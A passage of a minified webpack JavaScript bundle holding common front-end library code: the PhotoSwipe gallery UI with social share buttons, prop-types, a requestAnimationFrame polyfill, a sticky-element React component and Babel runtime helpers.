process&&null!==process&&process.hrtime?(e.exports=function(){return(t()-r)/1e6},n=process.hrtime,a=(t=function(){var e;return 1e9*(e=n())[0]+e[1]})(),i=1e9*process.uptime(),r=a-i):Date.now?(e.exports=function(){return Date.now()-o},o=Date.now()):(e.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)},45377:function(e,t,n){var o,a;void 0===(a="function"==typeof(o=function(){"use strict";var e=function(e,t){var n,o,a,r,i,l,u,c,s,d,f,p,m,h,v,g,y,b,w=this,_=!1,x=!0,k=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},C=function(e){if(g)return!0;e=e||window.event,v.timeToIdle&&v.mouseUsed&&!s&&L();for(var n,o,a=(e.target||e.srcElement).getAttribute("class")||"",r=0;r<V.length;r++)(n=V[r]).onTap&&a.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var i=t.features.isOldAndroid?600:30;setTimeout((function(){g=!1}),i)}},S=function(){return!e.likelyTouchDevice||v.mouseUsed||screen.width>v.fitControlsWidth},T=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},O=function(){var e=1===v.getNumItemsFn();e!==h&&(T(o,"ui--one-slide",e),h=e)},P=function(){T(u,"share-modal--hidden",k)},j=function(){return(k=!k)?(t.removeClass(u,"pswp__share-modal--fade-in"),setTimeout((function(){k&&P()}),300)):(P(),setTimeout((function(){k||t.addClass(u,"pswp__share-modal--fade-in")}),30)),k||I(),!1},M=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),k||j(),1))},I=function(){for(var e,t,n,o,a="",r=0;r<v.shareButtons.length;r++)e=v.shareButtons[r],t=v.getImageURLForShare(e),n=v.getPageURLForShare(e),o=v.getTextForShare(e),a+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",v.parseShareButtonOut&&(a=v.parseShareButtonOut(e,a));u.children[0].innerHTML=a,u.children[0].onclick=M},A=function(e){for(var n=0;n<v.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+v.closeElClasses[n]))return!0},N=0,L=function(){clearTimeout(b),N=0,s&&w.setIdle(!1)},R=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout((function(){w.setIdle(!0)}),v.timeToIdleOutside))},B=function(){v.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=w.getFullscreenAPI()),n?(t.bind(document,n.eventK,w.updateFullscreen),w.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs"))},D=function(){v.preloaderEl&&(F(!0),d("beforeChange",(function(){clearTimeout(m),m=setTimeout((function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&F(!1):F(!0)}),v.loadingIndicatorDelay)})),d("imageLoadComplete",(function(t,n){e.currItem===n&&F(!0)})))},F=function(e){p!==e&&(T(f,"preloader--active",!e),p=e)},U=function(e){var n=e.vGap;if(S()){var i=v.barsSize;if(v.captionEl&&"auto"===i.bottom)if(r||((r=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(r,a),t.addClass(o,"pswp__ui--fit")),v.addCaptionHTMLFn(e,r,!0)){var l=r.clientHeight;n.bottom=parseInt(l,10)||44}else n.bottom=i.top;else n.bottom="auto"===i.bottom?0:i.bottom;n.top=i.top}else n.top=n.bottom=0},W=function(){v.timeToIdle&&d("mouseUsed",(function(){t.bind(document,"mousemove",L),t.bind(document,"mouseout",R),y=setInterval((function(){2==++N&&w.setIdle(!0)}),v.timeToIdle/2)}))},H=function(){var e;d("onVerticalDrag",(function(e){x&&e<.95?w.hideControls():!x&&e>=.95&&w.showControls()})),d("onPinchClose",(function(t){x&&t<.9?(w.hideControls(),e=!0):e&&!x&&t>.9&&w.showControls()})),d("zoomGestureEnded",(function(){(e=!1)&&!x&&w.showControls()}))},V=[{name:"caption",option:"captionEl",onInit:function(e){a=e}},{name:"share-modal",option:"shareEl",onInit:function(e){u=e},onTap:function(){j()}},{name:"button--share",option:"shareEl",onInit:function(e){l=e},onTap:function(){j()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){i=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){f=e}}],z=function(){var e,n,a,r=function(o){if(o)for(var r=o.length,i=0;i<r;i++){e=o[i],n=e.className;for(var l=0;l<V.length;l++)a=V[l],n.indexOf("pswp__"+a.name)>-1&&(v[a.option]?(t.removeClass(e,"pswp__element--disabled"),a.onInit&&a.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};r(o.children);var i=t.getChildByClass(o,"pswp__top-bar");i&&r(i.children)};w.init=function(){t.extend(e.options,E,!0),v=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),d=e.listen,H(),d("beforeChange",w.update),d("doubleTap",(function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(v.getDoubleTapZoom(!1,e.currItem),t,333)})),d("preventDragEvent",(function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)})),d("bindEvents",(function(){t.bind(o,"pswpTap click",C),t.bind(e.scrollWrap,"pswpTap",w.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",w.onMouseOver)})),d("unbindEvents",(function(){k||j(),y&&clearInterval(y),t.unbind(document,"mouseout",R),t.unbind(document,"mousemove",L),t.unbind(o,"pswpTap click",C),t.unbind(e.scrollWrap,"pswpTap",w.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",w.onMouseOver),n&&(t.unbind(document,n.eventK,w.updateFullscreen),n.isFullscreen()&&(v.hideAnimationDuration=0,n.exit()),n=null)})),d("destroy",(function(){v.captionEl&&(r&&o.removeChild(r),t.removeClass(a,"pswp__caption--empty")),u&&(u.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),w.setIdle(!1)})),v.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),d("initialZoomIn",(function(){v.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")})),d("initialZoomOut",(function(){t.addClass(o,"pswp__ui--hidden")})),d("parseVerticalMargin",U),z(),v.shareEl&&l&&u&&(k=!0),O(),W(),B(),D()},w.setIdle=function(e){s=e,T(o,"ui--idle",e)},w.update=function(){x&&e.currItem?(w.updateIndexIndicator(),v.captionEl&&(v.addCaptionHTMLFn(e.currItem,a),T(a,"caption--empty",!e.currItem.title)),_=!0):_=!1,k||j(),O()},w.updateFullscreen=function(o){o&&setTimeout((function(){e.setScrollOffset(0,t.getScrollY())}),50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},w.updateIndexIndicator=function(){v.counterEl&&(i.innerHTML=e.getCurrentIndex()+1+v.indexIndicatorSep+v.getNumItemsFn())},w.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(A(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?v.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(v.tapToToggleControls&&(x?w.hideControls():w.showControls()),v.tapToClose&&(t.hasClass(o,"pswp__img")||A(o)))return void e.close()},w.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;T(o,"ui--over-close",A(t))},w.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),x=!1},w.showControls=function(){x=!0,_||w.update(),t.removeClass(o,"pswp__ui--hidden")},w.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},w.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){return c=v.closeOnScroll,v.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?e.template[this.enterK]():void e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return v.closeOnScroll=c,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}};return e})?o.call(t,n,t,e):o)||(e.exports=a)},2694:function(e,t,n){"use strict";var o=n(6925);function a(){}function r(){}r.resetWarningCache=a,e.exports=function(){function e(e,t,n,a,r,i){if(i!==o){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:r,resetWarningCache:a};return n.PropTypes=n,n}},5556:function(e,t,n){e.exports=n(2694)()},6925:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},93146:function(e,t,n){for(var o=n(13491),a="undefined"==typeof window?n.g:window,r=["moz","webkit"],i="AnimationFrame",l=a["request"+i],u=a["cancel"+i]||a["cancelRequest"+i],c=0;!l&&c<r.length;c++)l=a[r[c]+"Request"+i],u=a[r[c]+"Cancel"+i]||a[r[c]+"CancelRequest"+i];if(!l||!u){var s=0,d=0,f=[],p=1e3/60;l=function(e){if(0===f.length){var t=o(),n=Math.max(0,p-(t-s));s=n+t,setTimeout((function(){var e=f.slice(0);f.length=0;for(var t=0;t<e.length;t++)if(!e[t].cancelled)try{e[t].callback(s)}catch(n){setTimeout((function(){throw n}),0)}}),Math.round(n))}return f.push({handle:++d,callback:e,cancelled:!1}),d},u=function(e){for(var t=0;t<f.length;t++)f[t].handle===e&&(f[t].cancelled=!0)}}e.exports=function(e){return l.call(a,e)},e.exports.cancel=function(){u.apply(a,arguments)},e.exports.polyfill=function(e){e||(e=a),e.requestAnimationFrame=l,e.cancelAnimationFrame=u}},72646:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=c(n(86007)),a=c(n(9506)),r=c(n(97588)),i=c(n(50539)),l=c(n(27714)),u=c(n(41594));function c(e){return e&&e.__esModule?e:{default:e}}var s=function(){return u.default.createElement("span",null)},d=function(e){function t(){var e;(0,a.default)(this,t);for(var n=arguments.length,r=Array(n),l=0;l<n;l++)r[l]=arguments[l];var u=(0,i.default)(this,(e=(0,o.default)(t)).call.apply(e,[this].concat(r)));return u.state={canRender:!1},u}return(0,l.default)(t,e),(0,r.default)(t,[{key:"componentDidMount",value:function(){this.setState({canRender:!0})}},{key:"render",value:function(){var e=this.props,t=e.children,n=e.onSSR,o=void 0===n?u.default.createElement(s,null):n;return this.state.canRender?t:o}}]),t}(u.default.Component);t.default=d},11437:function(e,t,n){e.exports=n(72646)},16919:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.listen=function(e,t,n){for(var o=0,r=t.length;o<r;o+=1)a(e,t[o],n)},t.unlisten=function(e,t,n){for(var o=0,a=t.length;o<a;o+=1)r(e,t[o],n)};var n=[],o=[];function a(e,t,a){var r=n.indexOf(e);-1===r&&(r=n.length,n.push(e),o.push({el:e,totalCount:0}));var i=o[r],l=i[t];l||((l=i[t]={callbacks:[]}).cb=function(e){for(var t=0,n=l.callbacks.length;t<n;t+=1)l.callbacks[t](e)},i.totalCount+=1,i.el.addEventListener(t,l.cb)),-1===l.callbacks.indexOf(a)&&l.callbacks.push(a)}function r(e,t,a){var r=n.indexOf(e);if(-1!==r){var i=o[r],l=i[t],u=l?l.callbacks:[];l&&-1!==u.indexOf(a)&&(u.splice(u.indexOf(a),1),u.length>0||(i.el.removeEventListener(t,l.cb),i.totalCount-=1,delete i[t],i.totalCount>0||(n.splice(r,1),o.splice(r,1))))}}},52521:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(!e)return null;if(n.hasOwnProperty(e))return n[e];if("#"===e[0])return document.getElementById(e.slice(1));if(!o)return null;for(;t=t.parentElement;)if(t[o](e))return t;return null};var n={};"undefined"!=typeof document&&(n.body=document.body,n.window=window,n.document=document);var o=function(){if("undefined"!=typeof document){var e=document.body;return"function"==typeof e.matches?"matches":"function"==typeof e.webkitMatchesSelector?"webkitMatchesSelector":"function"==typeof e.mozMatchesSelector?"mozMatchesSelector":"function"==typeof e.msMatchesSelector?"msMatchesSelector":"function"==typeof e.oMatchesSelector?"oMatchesSelector":null}}();e.exports=t.default},82028:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){do{var t=window.getComputedStyle(e);if("none"!==t.transform||"none"!==t.webkitTransform)return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null},e.exports=t.default},11682:function(e,t,n){"use strict";var o;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=((o=n(51563))&&o.__esModule?o:{default:o}).default;t.default=a,e.exports=t.default},51563:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=function(e){if(e&&e.__esModule)return e;if(null===e||"object"!==d(e)&&"function"!=typeof e)return{default:e};var t=s();if(t&&t.has(e))return t.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if(Object.prototype.hasOwnProperty.call(e,a)){var r=o?Object.getOwnPropertyDescriptor(e,a):null;r&&(r.get||r.set)?Object.defineProperty(n,a,r):n[a]=e[a]}n.default=e,t&&t.set(e,n);return n}(n(41594)),a=c(n(5556)),r=c(n(75206)),i=n(16919),l=c(n(52521)),u=c(n(82028));function c(e){return e&&e.__esModule?e:{default:e}}function s(){if("function"!=typeof WeakMap)return null;var e=new WeakMap;return s=function(){return e},e}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){y(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function m(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function h(e){return h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},h(e)}function v(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function g(e,t){return g=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},g(e,t)}function y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var b=["mode","disabled","onFixedToggle","stickyStyle","stickyClassName","boundaryElement","scrollElement","bottomOffset","topOffset","positionRecheckInterval","noExceptionOnMissedScrollElement","wrapperCmp","holderCmp","hideOnBoundaryHit","offsetTransforms","holderProps"],w=function(e,t){var n=t.bottomOffset,o=t.hideOnBoundaryHit,a=e.top,r=e.height,i=e.width,l=e.boundaryBottom;return o||a+r+n<l?{top:a,width:i,position:"fixed"}:{width:i,bottom:n,position:"absolute"}},_=function(e,t){var n=t.bottomOffset,o=t.hideOnBoundaryHit,a=e.bottom,r=e.height,i=e.width,l=e.boundaryTop;return o||a-r-n>l?{width:i,top:a-r,position:"fixed"}:{width:i,top:n,position:"absolute"}},x=function(e,t,n){return("top"===e?w:_)(n,t)},k=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=function(e,t){return!t||"object"!==d(t)&&"function"!=typeof t?v(e):t}(this,h(t).call(this,e)),y(v(n),"createWrapperRef",(function(e){n.wrapperEl=e})),y(v(n),"createHolderRef",(function(e){n.holderEl=e})),y(v(n),"checkPosition",(function(){var e=v(n),t=e.holderEl,o=e.wrapperEl,a=e.boundaryElement,r=e.scrollElement,i=e.disabled,l=n.props,c=l.mode,s=l.onFixedToggle,d=l.offsetTransforms;if(i)n.state.fixed&&n.setState({fixed:!1});else if(t.getBoundingClientRect&&o.getBoundingClientRect){var f=t.getBoundingClientRect(),p=o.getBoundingClientRect(),m=a?E(a):{top:-1/0,bottom:1/0},h=E(r),g=n.isFixed(f,p,m,h),y=null;if(d&&g){var b=(0,u.default)(r);b&&(y=E(b))}var w={fixed:g,height:p.height,styles:g?x(c,n.props,{boundaryTop:"bottom"===c?m.top:0,boundaryBottom:"top"===c?m.bottom:0,top:"top"===c?h.top-(y?y.top:0):0,bottom:"bottom"===c?h.bottom-(y?y.bottom:0):0,width:f.width,height:p.height}):null};g!==n.state.fixed&&s&&"function"==typeof s&&s(n.state.fixed),function(e,t){var n=e.styles,o=t.styles;if(e.fixed!==t.fixed||e.height!==t.height||!n&&o||n&&!o)return!1;for(var a in n)if(n.hasOwnProperty(a)&&n[a]!==o[a])return!1;return!0}(n.state,w)||n.setState(w)}})),n.disabled=e.disabled,n.state={height:0,fixed:!1,styles:null},n}var n,a,c;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&g(e,t)}(t,e),n=t,(a=[{key:"componentDidMount",value:function(){var e=r.default.findDOMNode(this),t=this.props,n=t.boundaryElement,o=t.scrollElement,a=t.noExceptionOnMissedScrollElement,u=t.positionRecheckInterval,c=t.disabled;if(this.disabled=c,this.boundaryElement=(0,l.default)(n,e),this.boundaryElement!==window&&this.boundaryElement!==document||(this.boundaryElement=null),this.scrollElement=o,"string"==typeof o&&(this.scrollElement=(0,l.default)(o,e)),this.scrollElement)(0,i.listen)(this.scrollElement,["scroll"],this.checkPosition);else if(!a)throw new Error("Cannot find scrollElement "+o);(0,i.listen)(window,["scroll","resize","pageshow","load"],this.checkPosition),this.checkPosition(),u&&(this.checkPositionIntervalId=setInterval(this.checkPosition,u))}},{key:"UNSAFE_componentWillReceiveProps",value:function(e){var t=e.disabled;this.disabled!==t&&(this.disabled=t,this.checkPosition())}},{key:"componentWillUnmount",value:function(){this.scrollElement&&(0,i.unlisten)(this.scrollElement,["scroll"],this.checkPosition),(0,i.unlisten)(window,["scroll","resize","pageshow","load"],this.checkPosition),this.boundaryElement=null,this.scrollElement=null,clearTimeout(this.checkPositionIntervalId)}},{key:"isFixed",value:function(e,t,n,o){var a=this.props,r=a.hideOnBoundaryHit,i=a.bottomOffset,l=a.topOffset,u=a.mode;if(this.disabled)return!1;if(n&&!function(e,t,n,o){var a=e.top+n,r=e.bottom+o;return a>=t.top&&a<=t.bottom||r>=t.top&&r<=t.bottom||r>=t.bottom&&a<=t.top}(n,o,l,i))return!1;var c=r?t.height+i:0;return"top"===u?e.top+l<o.top&&o.top+c<=n.bottom:e.bottom-l>o.bottom&&o.bottom-c>=n.top}},{key:"render",value:function(){var e=this.props,t=this.state,n=t.fixed,a=t.height,r=e.stickyClassName,i=e.stickyStyle,l=e.holderCmp,u=e.wrapperCmp,c=e.holderProps,s=e.children,d=function(e,t){e=p({},e);for(var n=0,o=t.length;n<o;n+=1)delete e[t[n]];return e}(e,b),f={transform:"translateZ(0)",WebkitTransform:"translateZ(0)"};return d.style&&(f=p({},f,{},d.style)),n&&(d.className+=" "+r,f=p({},f,{},i,{},this.state.styles)),c.style=p({},c.style,{minHeight:a+"px"}),c.ref=this.createHolderRef,d.style=f,d.ref=this.createWrapperRef,o.default.createElement(l,c,o.default.createElement(u,d,s))}}])&&m(n.prototype,a),c&&m(n,c),t}(o.Component);function E(e){return e&&"function"==typeof e.getBoundingClientRect?e.getBoundingClientRect():e===window||e===document?{top:0,left:0,bottom:window.innerHeight,height:window.innerHeight,width:window.innerWidth,right:window.innerWidth}:{top:0,left:0,right:0,bottom:0,width:0,height:0}}t.default=k,y(k,"propTypes",{mode:a.default.oneOf(["top","bottom"]),onFixedToggle:a.default.func,stickyStyle:a.default.object,stickyClassName:a.default.string,hideOnBoundaryHit:a.default.bool,offsetTransforms:a.default.bool,disabled:a.default.bool,boundaryElement:a.default.string,scrollElement:a.default.any,bottomOffset:a.default.number,topOffset:a.default.number,positionRecheckInterval:a.default.number,noExceptionOnMissedScrollElement:a.default.bool,wrapperCmp:a.default.oneOfType([a.default.string,a.default.func]),holderCmp:a.default.oneOfType([a.default.string,a.default.func]),holderProps:a.default.object}),y(k,"defaultProps",{className:"",style:{},mode:"top",holderCmp:"div",holderProps:{},wrapperCmp:"div",stickyClassName:"sticky",stickyStyle:null,hideOnBoundaryHit:!0,offsetTransforms:!1,disabled:!1,boundaryElement:null,scrollElement:"window",topOffset:0,bottomOffset:0,noExceptionOnMissedScrollElement:!1,positionRecheckInterval:0}),e.exports=t.default},16426:function(e){e.exports=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var t=document.activeElement,n=[],o=0;o<e.rangeCount;o++)n.push(e.getRangeAt(o));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null}return e.removeAllRanges(),function(){"Caret"===e.type&&e.removeAllRanges(),e.rangeCount||n.forEach((function(t){e.addRange(t)})),t&&t.focus()}}},26006:function(e,t,n){e.exports=n.p+"empty.62072a28.png"},41594:function(e){"use strict";e.exports=React},75206:function(e){"use strict";e.exports=ReactDOM},70079:function(e){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o},e.exports.__esModule=!0,e.exports.default=e.exports},92987:function(e){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},5901:function(e,t,n){var o=n(70079);e.exports=function(e){if(Array.isArray(e))return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},12475:function(e){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},29293:function(e){function t(e,t,n,o,a,r,i){try{var l=e[r](i),u=l.value}catch(c){return void n(c)}l.done?t(u):Promise.resolve(u).then(o,a)}e.exports=function(e){return function(){var n=this,o=arguments;return new Promise((function(a,r){var i=e.apply(n,o);function l(e){t(i,a,r,l,u,"next",e)}function u(e){t(i,a,r,l,u,"throw",e)}l(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},17383:function(e){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},34579:function(e,t,n){var o=n(77736);function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,o(a.key),a)}}e.exports=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},43693:function(e,t,n){var o=n(77736);e.exports=function(e,t,n){return(t=o(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},94634:function(e){function t(){return e.exports=t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,t.apply(this,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},63072:function(e){function t(n){return e.exports=t=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},29511:function(e,t,n){var o=n(95636);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&o(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},24994:function(e){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},99291:function(e){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},81156:function(e){e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,a,r,i,l=[],u=!0,c=!1;try{if(r=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(o=r.call(n)).done)&&(l.push(o.value),l.length!==t);u=!0);}catch(e){c=!0,a=e}finally{try{if(!u&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(c)throw a}}return l}},e.exports.__esModule=!0,e.exports.default=e.exports},47752:function(e){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},41869:function(e){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},28452:function(e,t,n){var o=n(73738).default,a=n(12475);e.exports=function(e,t){if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return a(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4633:function(e,t,n){var o=n(73738).default;function a(){"use strict";e.exports=a=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var t,n={},r=Object.prototype,i=r.hasOwnProperty,l=Object.defineProperty||function(e,t,n){e[t]=n.value},u="function"==typeof Symbol?Symbol:{},c=u.iterator||"@@iterator",s=u.asyncIterator||"@@asyncIterator",d=u.toStringTag||"@@toStringTag";function f(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(t){f=function(e,t,n){return e[t]=n}}function p(e,t,n,o){var a=t&&t.prototype instanceof w?t:w,r=Object.create(a.prototype),i=new A(o||[]);return l(r,"_invoke",{value:P(e,n,i)}),r}function m(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=p;var h="suspendedStart",v="suspendedYield",g="executing",y="completed",b={};function w(){}function _(){}function x(){}var k={};f(k,c,(function(){return this}));var 